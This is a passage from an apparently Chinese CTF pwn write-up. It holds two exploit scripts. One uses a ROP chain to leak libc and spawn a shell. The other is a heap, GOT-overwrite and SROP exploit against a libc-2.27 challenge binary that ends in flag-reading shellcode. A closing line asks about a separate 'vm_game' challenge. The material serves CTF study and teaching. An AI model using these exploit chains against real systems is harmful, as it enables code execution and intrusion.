b = p.recv(1)
p.recvuntil('Login fail\n')
if b ==p8(index+1):
print(a)
passwd=passwd+p8(a)
print(passwd)
index+=1
print(index)
continue
payload = b'a'*0x100+p64(0x4053F0)+p64(0x0000000000401a61)+p64(0x404048)+p64(0)+p64(0x00000000004014BF)
#gdb.attach(p)
p.recvuntil("What's your name?")
p.sendline(payload)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - libc.sym['setbuf']
p.success('libc_base',libc_base)
system = libc.sym['system'] + libc_base
payload = b'a'*0x108+p64(0x0000000000401a63)+p64(next(libc.search(b'/bin/sh'))+libc_base)+p64(0x000000000040101a)+p64(system)
p.recvuntil("What's your name?")
p.sendline(payload)
p.interactive()
本地测试:

gwb-pwn-mlara
申请chunk10的时候覆盖菜单4的计数指针,通过计数指针修改alarm的got表,这⾥利⽤alarm后的syscall构造write,泄露libc,再改free的got表srop
exp.py
from pwn import *
from time import sleep
def new(size, content = '\n'):
p.sendlineafter('> ', '1')
p.sendlineafter('> ', str(size))
sleep(0.01)
p.send(content)
def freeY(idx):
p.sendlineafter('> ', '2')
p.sendlineafter('> ', str(idx))
p.sendafter('?\n', 'Y')
def freeN():
p.sendlineafter('> ', '2')
p.sendlineafter('> ', '0')
p.sendlineafter('?\n', 'N')
def edit(content):
p.sendlineafter('> ', '3')
sleep(0.01)
p.send(content)
def show(content = '\n'):
p.sendlineafter('> ', '4')
p.sendafter('~\n', content)
context.arch = 'amd64'
context.log_level = 'debug'
p = process('./pwn')
#p = remote('',)
p.sendlineafter(': ', 'rootroot')
p.sendlineafter(': ', '#$%^&*!@')
p.recvuntil('chose ')
for i in range(0x10):
new(0x18)
new(0xfcf0)
edit('\x15')
show()
libc = ELF('./libc-2.27.so')
mallochook_addr = u64(p.recv(8)) - 0x3da
libc_addr = mallochook_addr - 0x3ebc30
print(hex(libc_addr))
freeN()
attack = p64(libc_addr + 0x52180 + 0x35)[:-2]
new(0xfc60)
for i in attack:
edit(i)
freeN()
freeN()
page = libc_addr + 0x3ed8e8 - 0x8e8
print(hex(page))
rdi = libc_addr + 0x00000000000215bf
rsi = libc_addr + 0x0000000000023eea
rdx = libc_addr + 0x0000000000001b96
protect = libc_addr + 0x11b8e0
frame=SigreturnFrame()
frame.rsp = page+8
frame.rdi = 0
frame.rsi = page
frame.rdx = 0x1000
frame.rip = libc_addr + 0x110140
payload=str(frame)
new(0x200, payload)
freeY(0xf)
shellcode ='H\x81\xec\x00\x08\x00\x00hflagH\x89\xe7H1\xf6H1\xd2\xb8\x02\x00\x00\x00\x0f\x05\x83\xf8\x00x\x1e\x89\xc7H\x89\xe6\xba\x00\x01\x00\x001\xc0\x0f\x05\x89\xc2H\x89\xe6\xbf\x01\x00\x00\x00\x89\xf8\x0f\x05\xeb\x16hfail\xbf\x01\x00\x00\x00H\x89\xe6\xba\x04\x00\x00\x00\x89\xf8\x0f\x051\xff\xb8\xe7\x00\x00\x00\x0f\x05'
payload = flat(0, rdi, page, rsi, 0x1000, rdx, 7, protect, page+0x48) + shellcode
p.sendline(payload)
p.interactive()










vm_game,请问这一题找到加密步骤的详细思路是什么